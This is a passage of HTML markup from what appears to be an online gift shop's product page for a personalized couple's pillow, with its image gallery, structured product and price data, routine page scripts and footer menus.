<p><span><strong>NOTE</strong>:</span><span></span></p>
<p><span>Flax material with a side zipper closure.</span></p>
<p><span>The inner pad is INCLUDED.</span></p>
</div>
</div>
</div>
</div>
                      
                    </div>
                  </div>
                </div><a href="/products/couple-the-day-i-met-you-pillow-personalized-pillow" class="link product__view-details animate-arrow">
            View full details
            <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

          </a>
        </product-info>
      </div></div>
  </div>

  

<product-modal id="ProductModal-template--20070855540986__main" class="product-media-modal media-modal">
  <div
    class="product-media-modal__dialog"
    role="dialog"
    aria-label="Media gallery"
    aria-modal="true"
    tabindex="-1"
  >
    <button
      id="ModalClose-template--20070855540986__main"
      type="button"
      class="product-media-modal__toggle"
      aria-label="Close"
    >
      <svg
  xmlns="http://www.w3.org/2000/svg"
  aria-hidden="true"
  focusable="false"
  class="icon icon-close"
  fill="none"
  viewBox="0 0 18 17"
>
  <path d="M.865 15.978a.5.5 0 00.707.707l7.433-7.431 7.579 7.282a.501.501 0 00.846-.37.5.5 0 00-.153-.351L9.712 8.546l7.417-7.416a.5.5 0 10-.707-.708L8.991 7.853 1.413.573a.5.5 0 10-.693.72l7.563 7.268-7.418 7.417z" fill="currentColor">
</svg>

    </button>

    <div
      class="product-media-modal__content color-background-1 gradient"
      role="document"
      aria-label="Media gallery"
      tabindex="0"
    >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732&width=1445"
    alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34649735495930"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370486.webp?v=1736224732&width=1445"
    alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34649735561466"
  >
<img
    class="global-media-settings global-media-settings--no-shadow"
    srcset="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&width=550 550w,//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732 800w"
    sizes="(min-width: 750px) calc(100vw - 22rem), 1100px"
    src="//thenextcustomgift.com/cdn/shop/files/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370592.jpg?v=1736224732&width=1445"
    alt="Couple  - The Day I Met You Pillow - Personalized Pillow Pillow The Next Custom Gift"
    loading="lazy"
    width="1100"
    height="1100"
    data-media-id="34649735692538"
  ></div>
  </div>
</product-modal>


  

<script src="//thenextcustomgift.com/cdn/shop/t/47/assets/product-modal.js?v=52128055760098790431755674384" defer="defer"></script>
    <script src="//thenextcustomgift.com/cdn/shop/t/47/assets/media-gallery.js?v=116888628631191181381755674384" defer="defer"></script><script>
    document.addEventListener('DOMContentLoaded', function () {
      function isIE() {
        const ua = window.navigator.userAgent;
        const msie = ua.indexOf('MSIE ');
        const trident = ua.indexOf('Trident/');

        return msie > 0 || trident > 0;
      }

      if (!isIE()) return;
      const hiddenInput = document.querySelector('#product-form-template--20070855540986__main input[name="id"]');
      const noScriptInputWrapper = document.createElement('div');
      const variantSwitcher =
        document.querySelector('variant-radios[data-section="template--20070855540986__main"]') ||
        document.querySelector('variant-selects[data-section="template--20070855540986__main"]');
      noScriptInputWrapper.innerHTML = document.querySelector(
        '.product-form__noscript-wrapper-template--20070855540986__main'
      ).textContent;
      variantSwitcher.outerHTML = noScriptInputWrapper.outerHTML;

      document.querySelector('#Variants-template--20070855540986__main').addEventListener('change', function (event) {
        hiddenInput.value = event.currentTarget.value;
      });
    });
  </script><script type="application/ld+json">
    {
      "@context": "http://schema.org/",
      "@type": "Product",
      "name": "Couple  - The Day I Met You Pillow - Personalized Pillow",
      "url": "https:\/\/thenextcustomgift.com\/products\/couple-the-day-i-met-you-pillow-personalized-pillow",
      "image": [
          "https:\/\/thenextcustomgift.com\/cdn\/shop\/files\/Couple-The-Day-I-Met-You-Pillow-Personalized-Pillow-The-Next-Custom-Gift-39370398.webp?v=1736224732\u0026width=1920"
        ],
      "description": "\n\n\n\nPure comfort is what our pillows are all about.\nOur personalized pillows are the perfect way to express your love to your beloved ones for any occasion (Family, Mom, Grandparents, Couples, and Pet lovers).\nWe use high-quality fabric that has been specially chosen for its softness, and an extra thread count to ensure comfort.\nEach pillow is personalized with your own message, meaning that no one is the same. Personalized Pillow will highlight your love for them by creating a unique and meaningful gift that they will cherish forever.\nOur available quotes NOW:\n- Family - To Daughter Granddaughter Son Grandson I Hugged Hug This Pillow\n- Grandkids - Grandkids Make Life Grand\n- Children - Sending You A Hug\n- Mother - Mum If We Had A Star For Every Reason\n- Couple - Valentine's Day, Love You Gift\n- Pet Lovers - House Live Here Too\n- Dog Lovers - This Is Our Couch Sit Over There\n- Cat Lovers - You Are So Loafed\nNOTE:\nFlax material with a side zipper closure.\nThe inner pad is INCLUDED.\n\n\n\n",
      "sku": "6056598372513 - 14\" x 14\"",
      "brand": {
        "@type": "Brand",
        "name": "The Next Custom Gift"
      },
      "offers": [{
            "@type" : "Offer","sku": "6056598372513 - 14\" x 14\"","availability" : "http://schema.org/InStock",
            "price" : 25.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/products\/couple-the-day-i-met-you-pillow-personalized-pillow?variant=45331871793402"
          },
{
            "@type" : "Offer","sku": "6056598372513 - 18\" x 18\"","availability" : "http://schema.org/InStock",
            "price" : 35.95,
            "priceCurrency" : "USD",
            "url" : "https:\/\/thenextcustomgift.com\/products\/couple-the-day-i-met-you-pillow-personalized-pillow?variant=45331871826170"
          }
]
    }
  </script>
</section>


</section><section id="shopify-section-template--20070855540986__related-products" class="shopify-section section"><style data-shopify>.section-template--20070855540986__related-products-padding {
    padding-top: 27px;
    padding-bottom: 27px;
  }

  @media screen and (min-width: 750px) {
    .section-template--20070855540986__related-products-padding {
      padding-top: 36px;
      padding-bottom: 36px;
    }
  }</style><div class="color-background-1 gradient no-js-hidden content-for-grouping animate-section animate--hidden">
  
  <product-recommendations
    class="related-products page-width section-template--20070855540986__related-products-padding isolate"
    data-url="/recommendations/products?section_id=template--20070855540986__related-products&product_id=8222011851002&limit=8"
  >
    
  </product-recommendations>
</div>


</section>
    </main>

    <div id="shopify-section-promo-popup" class="shopify-section">
</div>
    <div id="shopify-section-scroll-to-top-btn" class="shopify-section"><style data-shopify>
  .scroll-to-top-btn-scroll-to-top-btn {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .scroll-to-top-btn-scroll-to-top-btn {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>


  <button
    class="floating-btn scroll-to-top-btn scroll-to-top-btn-bottom-right scroll-to-top-btn-scroll-to-top-btn color-accent-1"
    onclick="handleScrollToTop()"
    
      style="display:none;"
    
  >
    <svg
      aria-hidden="true"
      focusable="false"
      data-prefix="fas"
      data-icon="chevron-up"
      class="svg-inline--fa fa-chevron-up "
      role="img"
      xmlns="http://www.w3.org/2000/svg"
      viewBox="0 0 512 512"
    >
      <path fill="currentColor" d="M233.4 105.4c12.5-12.5 32.8-12.5 45.3 0l192 192c12.5 12.5 12.5 32.8 0 45.3s-32.8 12.5-45.3 0L256 173.3 86.6 342.6c-12.5 12.5-32.8 12.5-45.3 0s-12.5-32.8 0-45.3l192-192z"></path>
    </svg>
  </button>
  
  <script>
    
      function checkBtnVisibility() {
        const scrollToTopBtn = document.querySelector('.scroll-to-top-btn');
        if (scrollToTopBtn) {
          if (window.scrollY > 400) {
            scrollToTopBtn.style.display = '';
          } else {
            scrollToTopBtn.style.display = 'none';
          }
        }
      }
      checkBtnVisibility()
    
      window.addEventListener('scroll', checkBtnVisibility)
    
  
    function handleScrollToTop() {
      window.scrollTo({
        top: 0,
        behavior: "smooth"
      })
    }
  </script>




</div>
    <div id="shopify-section-global-music-player" class="shopify-section"><style data-shopify>
  .music-player-global-music-player {
    --offset-x: 2.0rem;
    --offset-y: 2.0rem;
  }
  @media screen and (max-width: 749px) {
    .music-player-global-music-player {
      --offset-x: 1.5rem;
      --offset-y: 1.5rem;
    }
  }
</style>




</div>
    <!-- BEGIN sections: footer-group -->
<div id="shopify-section-sections--20070855606522__footer" class="shopify-section shopify-section-group-footer-group">
<style data-shopify>.footer {
    margin-top: 0px;
  }

  .section-sections--20070855606522__footer-padding {
    padding-top: 24px;
    padding-bottom: 15px;
  }

  @media screen and (min-width: 750px) {
    .footer {
      margin-top: 0px;
    }

    .section-sections--20070855606522__footer-padding {
      padding-top: 32px;
      padding-bottom: 20px;
    }
  }

  .color-scheme-sections--20070855606522__footer.color-custom {
    --color-background: 18, 18, 18;
    --gradient-background: #121212;
    
    --color-foreground: 255, 255, 255;
    --color-button: 255, 255, 255;
    --color-button-text: 18, 18, 18;
    --color-base-outline-button-labels: 255, 255, 255;
  }
  
</style><footer class="footer color-scheme-sections--20070855606522__footer color-background-2 gradient section-sections--20070855606522__footer-padding animate-section animate--hidden" data-animations='' data-type='OpFdcmH0sNJFECyEc4hS8hEtLp4++mjjbzInikZpb3AfyQkk7X6jx/K0/iPLcZ+1jNdELfIlPiNvYFzS6W+QWlq1ayFUYfgQS2CP6+Xr0OD3ptbJaxc/L601Yi0Pf7+7qXoWpIhWSlEAUR4pzj5WvyVt50EFYk/t9em5ItMI/qQNMVRXRIK6uaGyT5UAvuWqQ+tH4ghlp9I2hI7MdTIdNuFyHnACdRL56VmNIEkDN/R1QkJG0xGk94QuObsYEm0jvjEYTiaVPepCaQO7owwsZtdv8d87Z+qt2fpp4ChuqqHeTHlCr/IZxSDqmFKdGDbS1dPuP3WiLPdHXCDeBW4EVNiwsP03kIV5DxXPm6s3CdWhWCT7s6XdeMaoRgVDe/DotcXE0HAZIz0d5ioHQNljDdUApnCzAlylEvAb+Vwj8Rw='><div class="footer__content-top page-width"><div class="footer__blocks-wrapper grid"><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-1 animate-item animate-item--child"
                style="--index: 0;" 
              ><style>
                    .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-1c647602-cc00-4009-a058-976435c8ee9e">INFORMATIONS</h2><style>
                        .footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-1c647602-cc00-4009-a058-976435c8ee9e list-unstyled"><li>
                            <a
                              href="https://thenextcustomgift.com/pages/our-story"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Our Story
                            </a>
                          </li><li>
                            <a
                              href="/pages/track-your-order"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Order Tracking 
                            </a>
                          </li><li>
                            <a
                              href="https://thenextcustomgift.com/pages/contact-us"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Contact us
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 1;" 
              ><style>
                    .footer-block__heading-link_list_U4z3Nm {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_U4z3Nm {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_U4z3Nm">POLICIES</h2><style>
                        .footer-block__details-content-link_list_U4z3Nm .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_U4z3Nm list-unstyled"><li>
                            <a
                              href="https://thenextcustomgift.com/pages/privacy-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Privacy Policy
                            </a>
                          </li><li>
                            <a
                              href="https://thenextcustomgift.com/pages/shipping-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shipping Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/return-refund"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Return & Refund Policy
                            </a>
                          </li><li>
                            <a
                              href="/pages/terms-conditions"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Terms of service
                            </a>
                          </li><li>
                            <a
                              href="/pages/billing-terms-and-condition"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Billing Terms and Condition
                            </a>
                          </li><li>
                            <a
                              href="/pages/subscription-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Subscription Policy
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--menu footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              ><style>
                    .footer-block__heading-link_list_G3iULU {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-link_list_G3iULU {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-link_list_G3iULU">HELP CENTER</h2><style>
                        .footer-block__details-content-link_list_G3iULU .link {
                          font-size: 1.4rem;
                          
                        }
                      </style>
                      <ul class="footer-block__details-content footer-block__details-content-link_list_G3iULU list-unstyled"><li>
                            <a
                              href="/"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Shop
                            </a>
                          </li><li>
                            <a
                              href="https://shopify.com/68752081146/account/orders?locale=en&region_country=US"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Orders
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-3 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 3;" 
              ><style>
                    .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                      font-size: calc(var(--font-heading-scale) * 1 * 1.6rem);
                    }
                    @media screen and (min-width: 990px) {
                      .footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37 {
                        font-size: calc(var(--font-heading-scale) * 1 * 1.8rem);
                      }
                    }
                  </style>
                  <h2 class="footer-block__heading footer-block__heading-24f208fd-0898-43eb-af23-d74f8420ab37">SUBSCRIBE</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--20070855606522__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="Email"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--20070855606522__footer">
                              Email
                            </label>
                            
                              <button
                                type="submit"
                                class="newsletter-form__button field__button"
                                name="commit"
                                id="Subscribe"
                                aria-label="Subscribe"
                              >
                                <svg
  viewBox="0 0 14 10"
  fill="none"
  aria-hidden="true"
  focusable="false"
  class="icon icon-arrow"
  xmlns="http://www.w3.org/2000/svg"
>
  <path fill-rule="evenodd" clip-rule="evenodd" d="M8.537.808a.5.5 0 01.817-.162l4 4a.5.5 0 010 .708l-4 4a.5.5 0 11-.708-.708L11.793 5.5H1a.5.5 0 010-1h10.793L8.646 1.354a.5.5 0 01-.109-.546z" fill="currentColor">
</svg>

                              </button>
                            
                          </div></div>
                        
</form></div></div><div
                class="footer-block grid__item footer-block--desktop-12 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 4;" 
              ><div class="footer-block__details-content footer-block-image center"><div
                          class="footer-block__image-wrapper global-media-settings"
                          style="max-width: min(100%, 550px);"
                        >
                          
                            <img
                              srcset="//thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=550, //thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=1100 2x"
                              src="//thenextcustomgift.com/cdn/shop/files/22222_b134451b-5297-4cd8-9213-4eec0488d2a6.avif?v=1759129824&width=760"
                              alt=""
                              loading="lazy"
                              width="250"
                              height="52"
                            >
                          
                        </div></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 5;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"><noscript><form method="post" action="/localization" id="FooterLanguageFormNoScript" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/couple-the-day-i-met-you-pillow-personalized-pillow" /><div class="localization-form__select">
                <h2 class="visually-hidden" id="FooterLanguageLabelNoScript">
                  Language
                </h2>
                <select
                  class="localization-selector link"
                  name="locale_code"
                  aria-labelledby="FooterLanguageLabelNoScript"
                ><option
                      value="en"
                      lang="en"
                        selected
                      
                    >
                      English
                    </option><option
                      value="vi"
                      lang="vi"
                    >
                      Tiếng việt
                    </option></select>
                <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

              </div>
              <button class="button button--tertiary">Update language</button></form></noscript>

          <localization-form><form method="post" action="/localization" id="FooterLanguageForm" accept-charset="UTF-8" class="localization-form" enctype="multipart/form-data"><input type="hidden" name="form_type" value="localization" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="_method" value="put" /><input type="hidden" name="return_to" value="/products/couple-the-day-i-met-you-pillow-personalized-pillow" /><div class="no-js-hidden">
                <h2 class="caption-large text-body" id="FooterLanguageLabel">
                  Language
                </h2>
                <div class="disclosure">
                  <button
                    type="button"
                    class="disclosure__button localization-form__select localization-selector link link--text caption-large"
                    aria-expanded="false"
                    aria-controls="FooterLanguageList"
                    aria-describedby="FooterLanguageLabel"
                  >
                    English
                    <svg aria-hidden="true" focusable="false" class="icon icon-caret" viewBox="0 0 10 6">
  <path fill-rule="evenodd" clip-rule="evenodd" d="M9.354.646a.5.5 0 00-.708 0L5 4.293 1.354.646a.5.5 0 00-.708.708l4 4a.5.5 0 00.708 0l4-4a.5.5 0 000-.708z" fill="currentColor">
</svg>

                  </button>
                  <div class="disclosure__list-wrapper" hidden>
                    <ul id="FooterLanguageList" role="list" class="disclosure__list list-unstyled"><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large disclosure__link--active focus-inset"
                            href="#"
                            hreflang="en"
                            lang="en"
                            
                              aria-current="true"
                            
                            data-value="en"
                          >
                            English
                          </a>
                        </li><li class="disclosure__item" tabindex="-1">
                          <a
                            class="link link--text disclosure__link caption-large focus-inset"
                            href="#"
                            hreflang="vi"
                            lang="vi"
                            
                            data-value="vi"
                          >
                            Tiếng việt
                          </a>
                        </li></ul>
                  </div>
                </div>
                <input type="hidden" name="locale_code" value="en">
              </div></form></localization-form></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Payment methods</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" aria-labelledby="pi-amazon"><title id="pi-amazon">Amazon</title><path d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z" fill="#000" fill-rule="nonzero" opacity=".07"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32" fill="#FFF" fill-rule="nonzero"/><path d="M25.26 16.23c-1.697 1.48-4.157 2.27-6.275 2.27-2.97 0-5.644-1.3-7.666-3.463-.16-.17-.018-.402.173-.27 2.183 1.504 4.882 2.408 7.67 2.408 1.88 0 3.95-.46 5.85-1.416.288-.145.53.222.248.47v.001zm.706-.957c-.216-.328-1.434-.155-1.98-.078-.167.024-.193-.148-.043-.27.97-.81 2.562-.576 2.748-.305.187.272-.047 2.16-.96 3.063-.14.138-.272.064-.21-.12.205-.604.664-1.96.446-2.29h-.001z" fill="#F90" fill-rule="nonzero"/><path d="M21.814 15.291c-.574-.498-.676-.73-.993-1.205-.947 1.012-1.618 1.315-2.85 1.315-1.453 0-2.587-.938-2.587-2.818 0-1.467.762-2.467 1.844-2.955.94-.433 2.25-.51 3.25-.628v-.235c0-.43.033-.94-.208-1.31-.212-.333-.616-.47-.97-.47-.66 0-1.25.353-1.392 1.085-.03.163-.144.323-.3.33l-1.677-.187c-.14-.033-.296-.153-.257-.38.386-2.125 2.223-2.766 3.867-2.766.84 0 1.94.234 2.604.9.842.82.762 1.918.762 3.11v2.818c0 .847.335 1.22.65 1.676.113.164.138.36-.003.482-.353.308-.98.88-1.326 1.2a.367.367 0 0 1-.414.038zm-1.659-2.533c.34-.626.323-1.214.323-1.918v-.392c-1.25 0-2.57.28-2.57 1.82 0 .782.386 1.31 1.05 1.31.487 0 .922-.312 1.197-.82z" fill="#221F1F"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" version="1.1" xmlns="http://www.w3.org/2000/svg" role="img" x="0" y="0" width="38" height="24" viewBox="0 0 165.521 105.965" xml:space="preserve" aria-labelledby="pi-apple_pay"><title id="pi-apple_pay">Apple Pay</title><path fill="#000" d="M150.698 0H14.823c-.566 0-1.133 0-1.698.003-.477.004-.953.009-1.43.022-1.039.028-2.087.09-3.113.274a10.51 10.51 0 0 0-2.958.975 9.932 9.932 0 0 0-4.35 4.35 10.463 10.463 0 0 0-.975 2.96C.113 9.611.052 10.658.024 11.696a70.22 70.22 0 0 0-.022 1.43C0 13.69 0 14.256 0 14.823v76.318c0 .567 0 1.132.002 1.699.003.476.009.953.022 1.43.028 1.036.09 2.084.275 3.11a10.46 10.46 0 0 0 .974 2.96 9.897 9.897 0 0 0 1.83 2.52 9.874 9.874 0 0 0 2.52 1.83c.947.483 1.917.79 2.96.977 1.025.183 2.073.245 3.112.273.477.011.953.017 1.43.02.565.004 1.132.004 1.698.004h135.875c.565 0 1.132 0 1.697-.004.476-.002.952-.009 1.431-.02 1.037-.028 2.085-.09 3.113-.273a10.478 10.478 0 0 0 2.958-.977 9.955 9.955 0 0 0 4.35-4.35c.483-.947.789-1.917.974-2.96.186-1.026.246-2.074.274-3.11.013-.477.02-.954.022-1.43.004-.567.004-1.132.004-1.699V14.824c0-.567 0-1.133-.004-1.699a63.067 63.067 0 0 0-.022-1.429c-.028-1.038-.088-2.085-.274-3.112a10.4 10.4 0 0 0-.974-2.96 9.94 9.94 0 0 0-4.35-4.35A10.52 10.52 0 0 0 156.939.3c-1.028-.185-2.076-.246-3.113-.274a71.417 71.417 0 0 0-1.431-.022C151.83 0 151.263 0 150.698 0z" /><path fill="#FFF" d="M150.698 3.532l1.672.003c.452.003.905.008 1.36.02.793.022 1.719.065 2.583.22.75.135 1.38.34 1.984.648a6.392 6.392 0 0 1 2.804 2.807c.306.6.51 1.226.645 1.983.154.854.197 1.783.218 2.58.013.45.019.9.02 1.36.005.557.005 1.113.005 1.671v76.318c0 .558 0 1.114-.004 1.682-.002.45-.008.9-.02 1.35-.022.796-.065 1.725-.221 2.589a6.855 6.855 0 0 1-.645 1.975 6.397 6.397 0 0 1-2.808 2.807c-.6.306-1.228.511-1.971.645-.881.157-1.847.2-2.574.22-.457.01-.912.017-1.379.019-.555.004-1.113.004-1.669.004H14.801c-.55 0-1.1 0-1.66-.004a74.993 74.993 0 0 1-1.35-.018c-.744-.02-1.71-.064-2.584-.22a6.938 6.938 0 0 1-1.986-.65 6.337 6.337 0 0 1-1.622-1.18 6.355 6.355 0 0 1-1.178-1.623 6.935 6.935 0 0 1-.646-1.985c-.156-.863-.2-1.788-.22-2.578a66.088 66.088 0 0 1-.02-1.355l-.003-1.327V14.474l.002-1.325a66.7 66.7 0 0 1 .02-1.357c.022-.792.065-1.717.222-2.587a6.924 6.924 0 0 1 .646-1.981c.304-.598.7-1.144 1.18-1.623a6.386 6.386 0 0 1 1.624-1.18 6.96 6.96 0 0 1 1.98-.646c.865-.155 1.792-.198 2.586-.22.452-.012.905-.017 1.354-.02l1.677-.003h135.875" /><g><g><path fill="#000" d="M43.508 35.77c1.404-1.755 2.356-4.112 2.105-6.52-2.054.102-4.56 1.355-6.012 3.112-1.303 1.504-2.456 3.959-2.156 6.266 2.306.2 4.61-1.152 6.063-2.858" /><path fill="#000" d="M45.587 39.079c-3.35-.2-6.196 1.9-7.795 1.9-1.6 0-4.049-1.8-6.698-1.751-3.447.05-6.645 2-8.395 5.1-3.598 6.2-.95 15.4 2.55 20.45 1.699 2.5 3.747 5.25 6.445 5.151 2.55-.1 3.549-1.65 6.647-1.65 3.097 0 3.997 1.65 6.696 1.6 2.798-.05 4.548-2.5 6.247-5 1.95-2.85 2.747-5.6 2.797-5.75-.05-.05-5.396-2.101-5.446-8.251-.05-5.15 4.198-7.6 4.398-7.751-2.399-3.548-6.147-3.948-7.447-4.048" /></g><g><path fill="#000" d="M78.973 32.11c7.278 0 12.347 5.017 12.347 12.321 0 7.33-5.173 12.373-12.529 12.373h-8.058V69.62h-5.822V32.11h14.062zm-8.24 19.807h6.68c5.07 0 7.954-2.729 7.954-7.46 0-4.73-2.885-7.434-7.928-7.434h-6.706v14.894z" /><path fill="#000" d="M92.764 61.847c0-4.809 3.665-7.564 10.423-7.98l7.252-.442v-2.08c0-3.04-2.001-4.704-5.562-4.704-2.938 0-5.07 1.507-5.51 3.82h-5.252c.157-4.86 4.731-8.395 10.918-8.395 6.654 0 10.995 3.483 10.995 